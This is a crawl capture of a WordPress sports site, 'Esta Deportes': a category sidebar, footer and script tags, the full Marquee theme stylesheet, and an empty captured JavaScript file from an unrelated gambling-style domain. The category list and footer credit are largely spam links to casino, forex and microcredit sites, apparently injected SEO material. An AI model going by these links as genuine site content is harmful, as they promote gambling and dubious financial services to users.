	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4
body_size: 3872
content:
/*
Theme Name: Marquee
Theme URI: https://www.themeboy.com/marquee/
Author: ThemeBoy
Author URI: https://www.themeboy.com
Description: Marquee is a fully responsive theme made for sports organisations looking to use the SportsPress plugin. Once you’ve installed the theme and SportsPress, you'll be able to select a preset for your sport and demo content to help you get started on building your sports website.
Version: 1.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: rookie
*/

/* Icons */

@font-face {
	font-family: 'marquee-icons';
	src:url('fonts/marquee-icons.eot?-lllko8');
	src:url('fonts/marquee-icons.eot?#iefix-lllko8') format('embedded-opentype'),
		url('fonts/marquee-icons.woff2?-lllko8') format('woff2'),
		url('fonts/marquee-icons.ttf?-lllko8') format('truetype'),
		url('fonts/marquee-icons.woff?-lllko8') format('woff'),
		url('fonts/marquee-icons.svg?-lllko8#marquee-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Basic Elements */

body {
	background: #f9f9f9;
	font-family: "Titillium Web", sans-serif;
	color: #000;
	font-size: 14px;
	font-weight: bold;
}

h1,
h2 {
	font-family: "Oswald", sans-serif;
	font-weight: normal;
}

h3,
h4,
h5,
h6 {
	font-weight: bold;
}

a {
	color: #0f8bca;
}

a:hover {
	color: #0b6897;
}

table {
	background: #fff;
}

table,
td,
th {
	border: 1px solid #c0c0c0;
}

td,
th {
	font-weight: bold;
	border-top-width: 0;
	border-bottom-width: 0;
	text-align: center;
	padding: 5px 8px;
}

th {
	border-color: #000;
	background-color: #000;
	color: #fff;
}

td {
	color: #666;
}

table thead {
	color: #fff;
	background: #000;
	border: 1px solid #000;
}

table thead a,
table thead a:hover {
	color: inherit;
}

table tbody tr:nth-child(2n+1),
.sp-data-table tbody tr.odd {
	background: #f3f3f3;
}

table tbody tr:first-child td {
	border-top-width: 0;
}

table tfoot tr td {
	color: #000;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0;
	border-right-width: 0;
}

blockquote,
q {
	color: #666;
}

blockquote:before,
q:before {
	content: "\f205";
	font-family: "dashicons";
	font-style: normal;
	position: absolute;
	left: -1.25em;
	font-size: 2em;
	top: -0.5em;
	color: #0f8bca;
}

cite:before {
	display: inline;
	content: "\2014 \0020";
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	border-radius: 0;
	padding: 7px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #fff;
	background: #0f8bca;
	padding: 5px 15px;
	display: inline-block;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #2796cf;
}

/* Header */

.site-header {
	width: auto;
	margin-bottom: 54px;
	background: #0f8bca;
}

.header-area {
	background: #f9f9f9;
	margin-top: 14px;
	-webkit-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.25);
}

.site-branding {
	position: relative;
	margin-top: 0;
	padding: 15px;
	text-align: center;
	width: 1000px;
	max-width: 100%;
	margin: 0 auto;
}

.site-branding hgroup {
	margin: 0 auto;
	width: 1000px;
	max-width: 100%;
}

.site-title,
.site-description {
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	font-size: 11px;
	line-height: 22px;
	text-transform: uppercase;
	display: inline;
	vertical-align: text-bottom;
}

.site-description {
	margin-left: 10px;
}

.site-widgets {
	padding: 0;
	width: auto;
}

.site-widgets .widget:last-child,
.site-widgets .sp-template {
	margin-bottom: 0;
}

/* Navigation */

.main-navigation {
	color: #fff;
	background: #000;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 auto;
	width: 970px;
	max-width: 100%;
	float: none;
	position: relative;
}

.main-navigation ul {
	margin: 0;
	float: right;
}

.main-navigation li {
	clear: both;
}

.main-navigation .current-menu-item:after,
.main-navigation .current-menu-parent:after,
.main-navigation .current-menu-ancestor:after,
.main-navigation .current_page_item:after,
.main-navigation .current_page_parent:after,
.main-navigation .current_page_ancestor:after {
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #46befb;
	border-radius: 50%;
	position: absolute;
	bottom: 7px;
	left: 50%;
	margin-left: -2.5px;
	pointer-events: none;
}

.main-navigation a {
	color: #fff;
	padding-top: 30px;
	padding-bottom: 14px;
	font-size: 18px;
	clear: both;
}

.main-navigation a:hover {
	background: rgba(255, 255, 255, 0.1);
}

.main-navigation ul ul {
	background: none;
	opacity: 0.6;
}

.main-navigation ul ul a {
	padding: 10px 20px;
}

.main-navigation ul ul .current-menu-item:after,
.main-navigation ul ul .current-menu-parent:after,
.main-navigation ul ul .current-menu-ancestor:after,
.main-navigation ul ul .current_page_item:after,
.main-navigation ul ul .current_page_parent:after,
.main-navigation ul ul .current_page_ancestor:after {
	bottom: auto;
	left: 8px;
	top: 20px;
	margin-left: 0;
}

/* Menu Toggle */

.main-navigation .menu-toggle {
	height: 50px;
}

/* Search Box */

.search-form .search-field {
	border-right-width: 0;
}

.main-navigation .search-form .search-field,
.main-navigation .search-form .search-submit {
	padding: 5px 10px;
	font-size: 18px;
	height: 50px;
	border-radius: 0;
}

/* Widgets */

.widget {
	color: #666;
	margin-bottom: 40px;
}

.widget-title {
	color: #000;
	font-family: "Titillium Web";
	font-weight: bold;
	font-size: 30px;
	margin-bottom: 0.25em;
	line-height: 1.25;
}

.widget_recent_entries ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu ul li:before,
.widget_links ul li:before,
.widget_meta ul li:before {
	font-weight: normal;
}

.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_meta ul li {
	line-height: 1.25em;
}

/* Footer */

.site-footer {
	margin: 0;
	width: auto;
	background: #f3f3f3;
	padding-top: 40px;
	border-top: 1px solid #c0c0c0;
	border-bottom: 1px solid #c0c0c0;
}

.site-footer .footer-area {
	margin: 0 auto;
	width: 1000px;
	max-width: 100%;
}

.site-info {
	padding: 10px 20px;
	overflow: hidden;
	color: #666;
}

/* SportsPress */

.sp-template {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 40px;
}

.sp-data-table,
.sp-template h1,
.sp-template h2,
.sp-template h3,
.sp-template h4,
.sp-template h5,
.sp-template h6 {
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
}

.sp-view-all-link {
	margin-top: 5px;
}

.sp-highlight {
	color: #000;
	border-left-width: 0;
	border-right-width: 0;
	border-top-width: 1px;
	border-bottom-width: 1px;
}

.sp-heading,
.sp-heading:hover {
	color: #fff;
	background: #0f8bca;
}

/* Event Page */

.type-sp_event .entry-header {
	text-align: center;
}

.sp-template-event-logos {
	clear: both;
}

.sp-event-logos {
	font-size: 40px;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-event-logos .sp-team-logo .sp-team-result {
	background: #fff;
	border: 1px solid #c0c0c0;
}

.sp-event-overview,
.sp-event-performance-tables {
	overflow: visible;
}

/* Calendars */

.widget_calendar caption,
.sp-table-caption {
	color: #fff;
	background: #0f8bca;
	font-size: 18px;
	line-height: 24px;
	padding: 15px;
	text-align: center;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	text-transform: uppercase;
}

.widget_calendar table,
.sp-template-event-calendar table {
	position: relative;
}

.widget_calendar tfoot,
.sp-template-event-calendar tfoot {
	width: 100%;
	position: absolute;
	top: 0;
}

.widget_calendar tbody td,
.widget .sp-template-event-calendar tbody td {
	padding: 5px 0;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a,
.widget_calendar #next a,
.sp-template-event-calendar #next a {
	visibility: hidden;
	position: absolute;
	top: 0;
	z-index: 20;
	width: 14.3%;
	height: 54px;
	line-height: 54px;
	text-align: center;
}

.widget_calendar #prev a,
.sp-template-event-calendar #prev a {
	left: 0;
}

.widget_calendar #next a,
.sp-template-event-calendar #next a {
	right: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before,
.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	font-family: "emblem-icons", dashicons;
	font-size: 20px;
	visibility: visible;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	right: 0;
	top: 0;
}

.widget_calendar #prev a:before,
.sp-template-event-calendar #prev a:before {
	content: "\f341";
	border-right: 1px solid rgba(255, 255, 255, 0.25);
}

.widget_calendar #next a:before,
.sp-template-event-calendar #next a:before {
	content: "\f345";
	border-left: 1px solid rgba(255, 255, 255, 0.25);
}

.widget_calendar #prev a:hover:before,
.sp-template-event-calendar #prev a:hover:before,
.widget_calendar #next a:hover:before,
.sp-template-event-calendar #next a:hover:before {
	background: rgba(255, 255, 255, 0.1);
}

.widget_calendar #today,
.sp-template-event-calendar #today {
	background: #0f8bca;
	border-color: #0f8bca;
	color: #fff;
}

.widget_calendar tr:last-child #today,
.sp-template-event-calendar tr:last-child #today {
	border-bottom-width: 1px;
}

.widget_calendar tfoot td,
.sp-template-event-calendar tfoot td {
	border: none;
}

.widget_calendar #today a,
.sp-template-event-calendar #today a {
	color: #fff;
}

.widget_calendar tbody .pad,
.sp-template-event-calendar tbody .pad {
	background: #e0e0e0;
}

/* Gallery */

.sp-player-gallery-wrapper {
	margin: 5px -5px -5px;
}

.sp-template .player-gallery-group-name {
	margin: 7px 5px;
}

.gallery dl {
	padding: 5px;
}

.gallery dd {
	color: #fff;
	background: #000;
	font-size: 14px;
	padding: 5px;
}

.gallery dd.has-number {
	padding-left: 40px;
}

.gallery dd strong {
	padding: 5px 0;
	background: #0f8bca;
	color: #fff;
	font-size: inherit;
	font-weight: bold;
	width: 35px;
}

.gallery img {
	border: 1px solid #c0c0c0;
	border-bottom: 0;
}

/* Event Blocks */

.sp-template-event-blocks .sp-event-title {
	text-align: center;
	font-size: 18px;
	padding-top: 0;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-template-event-blocks .sp-event-title a {
	color: #000;
}

.sp-template-event-blocks .sp-event-results {
	font-size: 18px;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
}

.sp-template-event-blocks .sp-event-results a {
	color: #000;
}

.sp-template-event-blocks .sp-event-date a {
	color: #666;
}

.sp-event-blocks .sp-event-results .sp-result {
	color: #000;
	background: #f3f3f3;
	border: 1px solid #c0c0c0;
	text-transform: uppercase;
	font-size: 14px;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	padding: 5px 10px;
	display: inline-block;
}

.sp-event-blocks .alternate .sp-event-results .sp-result {
	background: #fff;
}

.sp-event-blocks .sp-event-results a:hover .sp-result {
	background: #e9e9e9;
}

/* Countdown */

.sp-template-countdown {
	background: #0f8bca;
	color: #fff;
}

.sp-template-countdown .event-name {
	text-align: center;
	font-size: 14px;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	background: #000;
	padding: 5px 8px;
	margin-bottom: 0;
}

.sp-template-countdown h5 {
	background: #fff;
	color: #000;
	border: none;
	border-left: 1px solid #c0c0c0;
	border-right: 1px solid #c0c0c0;
	text-align: center;
	padding: 5px 8px;
}

.sp-template-countdown .event-venue {
	background: #f3f3f3;
}

.sp-template-countdown a {
	color: inherit;
}

.sp-template-countdown time {
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-template-countdown time span {
	font-size: 40px;
	padding-bottom: 20px;
}

.sp-template-countdown .event-league .event-venue a {
	display: inline-block;
}

/* Players & Staff */

.sp-template-photo {
	border: 1px solid #c0c0c0;
}

.single-sp_player .entry-header .entry-title strong,
.single-sp_staff .entry-header .entry-title strong {
	background: #0f8bca;
	color: #fff;
	padding: 0 12px;
	font-weight: bold;
	margin-right: 5px;
}

.sp-player-details,
.sp-staff-details {
	background: #fff;
	border: 1px solid #c0c0c0;
}

/* Sponsors */

.sp-header-sponsors .sp-sponsors .sponsor {
	padding: 0;
	margin-top: 0;
	margin-bottom: 0;
}

.sp-header-sponsors .sp-sponsors .sponsor:hover {
	background: none;
}

/* Scoreboard */

.sp-scoreboard-wrapper {
	background: #0f8bca;
}

.sp-scoreboard-nav {
	color: #fff;
	background: transparent;
}

.sp-scoreboard-nav:hover {
	background: rgba(255, 255, 255, 0.1);
}

.sp-scoreboard .sp-highlight {
	background: #fff;
}

.site-widgets .sp-scoreboard-wrapper {
	background: #000;
}

.sp-header-scoreboard .sp-template-scoreboard {
	margin: 0;
}

/* Match Stats */

.sp-statistic-bar {
	background: #000;
}

.sp-statistic-bar-fill {
	background: #0f8bca;
}

/* Sponsors */

.sp-footer-sponsors {
	margin: 0 -100%;
	background: #fff;
	border-top: 1px solid #c0c0c0;
}

/* Tournaments */

.sp-tournament-bracket {
	background: #f3f3f3;
}

.sp-tournament-bracket tbody tr:nth-child(2n+1) {
	background: transparent;
}

.sp-tournament-bracket .sp-team-name {
	background: #fff;
}

.sp-tournament-bracket .sp-team .sp-team-name:before {
	border-left-color: #fff;
}

.sp-tournament-bracket .sp-event {
	border-right-color: #fff !important;
}

.sp-tournament-bracket .sp-heading,
.sp-tournament-bracket .sp-heading:hover {
	color: #fff;
	background: #0f8bca;
}

/* Tab Menu */

.sp-tab-menu {
    border-bottom: 1px solid #c0c0c0;
}

.sp-tab-menu-item a {
    border-bottom: 1px solid transparent;
    margin: 0 5px -1px;
    padding: 8px;
    font-family: 'Lato', sans-serif;
    font-weight: bold;
}

.sp-tab-menu-item-active a {
    border-bottom-color: #0f8bca;
}

/* BuddyPress */

#buddypress div.item-list-tabs ul li {
    color: #666;
    font-weight: 700;
    font-size: 14px;
}

#buddypress div.item-list-tabs ul li a {
    border: 1px solid transparent;
}

#buddypress div.item-list-tabs ul li a:hover {
    color: #000;
}

#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a {
    color: #000;
	background: #fff;
	border-color: #c0c0c0;
}

#buddypress div.item-list-tabs#subnav {
    border-bottom: 1px solid #c0c0c0;
}

/* Mega Slider */

.mega-slider {
	font-weight: bold;
}

.mega-slider__sidebar {
	border: 0 solid #c0c0c0;
	border-bottom-width: 1px;
}

.mega-slider__row {
	background: #fff;
	border: none;
}

.mega-slider__row:nth-child(2n+1) {
	background: #f3f3f3;
}

.mega-slider__row:hover {
	background: #e9e9e9;
}

.mega-slider__row--active,
.mega-slider__row--active:nth-child(2n+1),
.mega-slider__row--active:hover {
	background: #0f8bca;
	color: #fff;
}

.mega-slider__row__date {
	opacity: 0.6;
}

.mega-slider__row__link {
	color: #0f8bca;
}

.mega-slider__row__link:hover {
	color: #0b6897;
}

.mega-slider__row--active .mega-slider__row__date,
.mega-slider__row--active .mega-slider__row__link {
	color: #fff;
}

/* News Widget */

.widget_news_widget {
	color: #000;
	margin-bottom: 0;
}

.news-widget--has-columns {
	margin: 0 -20px;
}

.news-widget--has-columns .news-widget__post {
	padding: 0 20px;
}

.news-widget__post__title {
	font-size: 20px;
	line-height: 1.25;
}

.news-widget__post__date {
	color: #666;
	font-size: 14px;
	font-weight: bold;
}

.news-widget__post__date a {
	color: #666;
}

.news-widget__post__excerpt {
	font-size: 16px;
}

/* Blog Article */

.entry-header {
	color: #000;
	position: static;
}

.entry-thumbnail img {
	margin-bottom: 0;
}

.entry-title {
	font-family: "Titillium Web";
	font-weight: bold;
	font-size: 30px;
	line-height: 1.25;
	margin-bottom: 20px;
}

.single-article {
	text-align: center;
}

.single-article .entry-title {
	margin: 0.35em 0;
}

.single-entry .entry-title {
	margin: 0.5em 0;
	text-align: center;
}

.entry-title a {
	color: inherit;
}

.article-content {
	font-size: 16px;
	font-weight: normal;
}

.article-content p {
	margin-bottom: 0.75em;
}

.entry-details {
	border-top: 1px solid #c0c0c0;
	margin: 0 0 20px;
	padding-top: 5px;
	text-align: center;
}

.entry-details .entry-meta,
.entry-details .posted-on {
	display: inline-block;
	margin: 0 8px;
}

.entry-meta a,
.posted-on a {
	display: inline-block;
	color: #666;
    font-family: "Titillium Web", sans-serif;
    font-weight: bold;
}

.single .entry-content,
.page .entry-content {
	font-size: 18px;
	font-weight: normal;
}

.more-link {
	float: right;
}

.nav-links a {
	color: #fff;
	background: #0f8bca;
	padding: 8px 15px;
	display: inline-block;
}

.nav-links a:hover {
	background: #2796cf;
}

.nav-links .meta-nav {
	padding: 0;
	opacity: 0.5;
}

.nav-links a:hover .meta-nav {
	opacity: 1;
}

/* Archive */
.archive .content-area {
	font-size: 16px;
	font-weight: normal;
}

/* Footer Area */
.footer-widget-region {
	padding: 0 15px;
}

/* Responsive */

@media screen and (max-width: 600px) {
	.main-navigation.toggled .nav-menu {
		text-align: center;
		margin: 0;
		width: 100%;
	}
}

@media screen and (min-width: 601px) {
	.header-area,
	.content-area,
	.widget-area {
		padding: 0 15px;
	}
	
	.site-widgets,
	.site-banner {
		margin: 0 -15px;
	}

	.site-branding {
		text-align: right;
		height: 34px;
		padding: 5px 0;
	}

	.site-logo {
		position: absolute;
		top: 15px;
		left: 0;
		z-index: 10;
	}

	.site-description {
		margin-right: 10px;
	}
	
	.main-navigation,
	.main-navigation ul ul {
		background: #000;
	}
	
	.header-area-has-logo .main-navigation ul {
		padding-left: 140px;
	}

	.header-area-has-logo .main-navigation ul ul {
		padding-left: 0;
	}
	
	.main-navigation li {
		position: relative;
		clear: none;
	}
	
	.main-navigation li:hover {
		background: #000;
	}
	
	.main-navigation a {
		clear: none;
	}
	
	.main-navigation ul ul {
		opacity: 1;
		right: 0;
	}
	
	.main-navigation ul ul a {
		min-width: 0;
		white-space: nowrap;
	}
	
	.main-navigation ul ul ul {
		right: auto;
	}

	.main-navigation .search-form {
		position: absolute;
		top: -28px;
		right: 0;
	}

	.main-navigation .search-form .search-field,
	.main-navigation .search-form .search-submit {
		padding: 1px 6px;
		font-size: 12px;
		height: 22px;
	}

	.main-navigation .search-form .search-field {
		width: 150px;
	}

	.main-navigation .search-form .search-submit {
		width: 30px;
	}
	
	.content-area {
		width: 66%;
	}
	
	.content-area-full-width,
	.content-area-no-sidebar,
	.widecolumn {
		width: 100%;
	}
    
    .content-area-double-sidebar {
    	width: 50%;
        left: 25%;
    }

	.single-article {
		text-align: left;
	}

	.single-entry .entry-title {
		font-size: 40px;
	}
	
	.widget-area {
		width: 33%;
	}

	.widget-area-left {
		right: 66%;
	}

	.widget-area-narrow {
		width: 25%;
	}
    
    .widget-area-left.widget-area-narrow {
    	right: 50%;
    }
	
	.site-info {
		padding: 30px 15px;
	}

	.header-area-has-search .site-branding hgroup {
		padding-right: 200px;
	}

	.main-navigation .search-form {
		display: block;
	}

	.widget_calendar tbody td,
	.widget .sp-template-event-calendar tbody td {
		padding: 8px 0;
	}

	.sp-template-countdown time span {
		font-size: 30px;
	}
	
	.mega-slider-template {
		margin: 0 15px 40px;
	}
	
	.mega-slider__sidebar {
		border-left-width: 1px;
		border-right-width: 1px;
	}
	
	.mega-slider__row--active {
		margin: 0 -1px -1px;
		padding: 10px 11px 11px;
	}
	
	.news-widget--1-column .news-widget__post__title {
		font-size: 30px;
	}
	
	.news-widget--1-column .news-widget__post__excerpt {
		font-size: 20px;
	}
	
	.news-widget--2-columns .news-widget__post__excerpt {
		font-size: 18px;
	}
}

@media screen and (min-width: 783px) {
	.sp-template-countdown time span {
		font-size: 40px;
	}
	
	.mega-slider__stage {
		width: 65%;
	}
	
	.mega-slider__sidebar {
		width: 35%;
		border-left-width: 0;
		border-top-width: 1px;
	}
	
	.mega-slider__row--active {
		margin: -1px -1px -1px 0;
		padding: 11px 11px 11px 10px;
	}
}

@media screen and (min-width: 801px) {
	.site-footer .footer-widget-region:last-child {
		width: 33%;
	}
	
	.content-area-full-width .entry-title,
	.single-entry .entry-title {
		font-size: 50px;
	}
	
	.sp-widget-align-left {
		padding-right: 20px;
	}
	
	.sp-widget-align-right {
		padding-left: 20px;
	}
	
	.news-widget__post__title:hover {
		color: inherit;
	}
	
	.content-area-full-width .news-widget--1-column .news-widget__post__title {
		font-size: 40px;
	}
	
	.content-area-full-width .news-widget--2-columns .news-widget__post__title {
		font-size: 30px;
	}

	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-details,
	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-results {
		padding-right: 20px;
	}

	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-venue {
		padding-left: 20px;
	}
}

@media screen and (min-width: 1025px) {
	.site-widgets .sp-scoreboard-wrapper {
		margin: 0 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://bigbong88.top/link/obects.js
body_size: 1711
content:
